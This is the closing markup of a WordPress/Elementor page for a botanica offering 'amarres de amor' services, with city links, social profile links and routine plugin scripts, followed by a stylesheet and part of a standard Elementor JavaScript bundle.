							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Edinburg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-el-paso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">El Paso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fort-worth/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fort Worth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-houston/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Houston</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-laredo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Laredo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-san-antonio/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">San Antonio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c66d40 elementor-widget elementor-widget-heading" data-id="3c66d40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Wisconsin
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ed73b18 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed73b18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhorn-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhorn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fitchburg-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fitchburg</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-128b48a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="128b48a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-aec42e1 e-con-full e-flex e-con e-child" data-id="aec42e1" data-element_type="container">
				<div class="elementor-element elementor-element-0515037 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0515037" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/bvirgenmorena">

											<span class="elementor-icon-list-text">Facebook </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.yelp.com/user_details?fsid=XIaEClP9wzrvJLXy3-HaHA&#038;userid=j4Wo49tkzy7aukzDTWMjvw">

											<span class="elementor-icon-list-text">Yelp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/bot-virgen-morena-289578278/">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@virgenmorena5548/featured">

											<span class="elementor-icon-list-text">YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homeguide.com/il/cicero/house-cleaning/botanica-virgen-morena-5UFO5xOhX">

											<span class="elementor-icon-list-text">HomeGuide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://porch.com/chicago-il/general-contractors/botanica-virgen-morena/pp">

											<span class="elementor-icon-list-text">Porch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/morena_virgen">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Botanica+Virgen+Morena/@41.8444205,-87.7074507,17z/data=!3m1!4b1!4m6!3m5!1s0x880e33234c3731fb:0x1ee41fb9212004da!8m2!3d41.8444165!4d-87.7048758!16s%2Fg%2F11f5k1_9kx?entry=ttu">

											<span class="elementor-icon-list-text">Google</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://search.yahoo.com/local/s;_ylt=AwrNY9CDCnFkyL8S4nRwVdx_;_ylc=[base64]?p=botanica+virgen+morena&#038;fr2=sb-top">

											<span class="elementor-icon-list-text">Yahoo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/botanicavirgenmorena/#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://freshchalk.com">

											<span class="elementor-icon-list-text">FreshChalk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bark.com/en/us/company/botanica-virgen-morena/38npa/">

											<span class="elementor-icon-list-text">Bark</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thumbtack.com/il/chicago/house-cleaning/botanica-virgen-morena/service/485986374328860702">

											<span class="elementor-icon-list-text">Thumbtack</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.com/bvirgenmorena/">

											<span class="elementor-icon-list-text">Pinterest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.manta.com/c/m1rcpmp/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Manta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://nextdoor.com/pages/botanica-virgen-morena-chicago-il/?&#038;recommend=1&#038;init_source=org_admin_share_source_org_page">

											<span class="elementor-icon-list-text">NextDoor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.crunchbase.com/organization/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Crunchbase</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wellfound.com/u/virgen-morena">

											<span class="elementor-icon-list-text">AngelList</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://es.foursquare.com/user/484500996">

											<span class="elementor-icon-list-text">FourSquare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.zillow.com/profile/b%20virgenmorena">

											<span class="elementor-icon-list-text">Zillow</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sites.google.com/view/botanicavirgenmorena/inicio">

											<span class="elementor-icon-list-text">Google site</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://gist.github.com/AnastaciaCox2/694d9b7a55dc778f73549ddc96bfc45d">

											<span class="elementor-icon-list-text">Github</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a2c0eb e-con-full e-flex e-con e-parent" data-id="6a2c0eb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f3900d1 e-con-full e-flex e-con e-child" data-id="f3900d1" data-element_type="container">
				<div class="elementor-element elementor-element-b0bd8e5 elementor-widget elementor-widget-heading" data-id="b0bd8e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright ® 2025 Botanica Virgen morena.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3761e4f e-con-full e-flex e-con e-child" data-id="3761e4f" data-element_type="container">
				<div class="elementor-element elementor-element-f33a859 elementor-widget elementor-widget-heading" data-id="f33a859" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/sitemap_index.xml" target="_blank">Sitemap</a></h2>				</div>
				</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://botanicavirgenmorena.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"cbb5502181","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u00bfConsultas?","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#EEF075","widget_icon_color":"#ffffff","widget_rgb_color":"238,240,117","has_custom_css":0,"custom_css":"","widget_token":"1926b1c0c3","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/bvirgenmorena","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/bvirgenmorena","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1926b1c0c3","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"qacdyk7019","wpa_field_value":280370,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://botanicavirgenmorena.com/wp-admin/admin-ajax.php","nonce":"50e3a76c0c","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.js?ver=6.9" id="eael-51611-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"34f8d8912c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"divinidad archivos ~","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"8efaa55d37","urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/botanicavirgenmorena.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.2" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://botanicavirgenmorena.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://botanicavirgenmorena.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
    document
        .querySelectorAll('.elementor-testimonial__icon.elementor-icon[aria-label]')
        .forEach(function (el) {
            el.removeAttribute('aria-label');
            el.setAttribute('aria-hidden', 'true');
        });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-4660.css?ver=1769794031
body_size: 1652
content:
.elementor-4660 .elementor-element.elementor-element-6c4fd39{text-align:center;}.elementor-4660 .elementor-element.elementor-element-6c4fd39 .elementor-heading-title{color:#000000;}.elementor-4660 .elementor-element.elementor-element-3b7ab75{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__meta-data span + span:before{content:"///";}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__title, .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__title a{color:#000000;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-4660 .elementor-element.elementor-element-e714e97{text-align:center;}.elementor-4660 .elementor-element.elementor-element-e714e97 .elementor-heading-title{color:#FFB245;}@media(min-width:768px){.elementor-4660 .elementor-element.elementor-element-64ee820{width:72.161%;}.elementor-4660 .elementor-element.elementor-element-0bb11ef{width:27.793%;}}

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js
body_size: 14613
content:
/*! elementor - v3.32.0 - 29-09-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const 